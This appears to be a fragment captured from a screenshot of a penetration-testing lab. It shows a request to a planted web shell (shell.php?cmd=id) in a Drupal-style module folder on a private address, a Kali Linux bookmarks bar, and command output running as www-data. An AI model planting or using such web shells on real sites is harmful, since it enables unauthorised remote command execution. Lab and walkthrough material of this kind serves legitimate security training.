 192.168.31.129/sites/all/modules/test_module/shell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)